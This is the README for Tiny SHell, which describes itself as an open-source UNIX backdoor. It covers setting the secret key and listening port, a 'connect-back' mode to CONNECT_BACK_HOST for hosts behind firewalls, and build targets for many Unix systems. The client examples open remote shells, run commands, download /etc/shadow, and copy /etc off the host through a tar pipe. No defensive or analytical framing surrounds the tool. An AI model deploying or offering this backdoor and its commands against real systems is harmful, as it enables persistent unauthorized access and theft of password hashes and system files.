 Tiny SHell - An open-source UNIX backdoor
* Before compiling Tiny SHell
1. First of all, you should setup your secret key, which
is located in tsh.h; the key can be of any length (use
at least 12 characters for better security).
2. It is advised to change SERVER_PORT, the port on which
the server will be listening for incoming connections.
3. You may want to start tshd in "connect-back" mode if
it runs on on a firewalled box; simply uncomment and
modify CONNECT_BACK_HOST in tsh.h.
* Compiling Tiny SHell
Run "make <system>", where <system> can be any one of these:
linux, freebsd, openbsd, netbsd, cygwin, sunos, irix, hpux, osf
* How to use the server
It can be useful to set $HOME and the file creation mask
before starting the server:
% umask 077; HOME=/var/tmp ./tshd
* How to use the client
Make sure tshd is running on the remote host. You can:
- start a shell:
./tsh <hostname>
- execute a command:
./tsh <hostname> "uname -a"
- transfer files:
./tsh <hostname> get /etc/shadow .
./tsh <hostname> put vmlinuz /boot
Note: if the server runs in connect-back mode, replace
the remote machine hostname with "cb".
* About multiple file transfers
At the moment, Tiny SHell does not support scp-like multiple
and/or recursive file transfers. You can work around this bug
by simply making a tar archive and transferring it. Example:
./tsh host "stty raw; tar -cf - /etc 2>/dev/null" | tar -xvf -
* About terminal modes
On some brain-dead systems (actually, IRIX and HP-UX), Ctrl-C
and other control keys do not work correctly. Fix it with:
% stty intr "^C" erase "^H" eof "^D" susp "^Z" kill "^U"
* About security
Please remember that the secret key is stored in clear inside
both tsh and tshd executables; therefore you should make sure
that no one except you has read access to these two files.
However, you may choose not to store the real (valid) key in
the client, which will then ask for a password when it starts.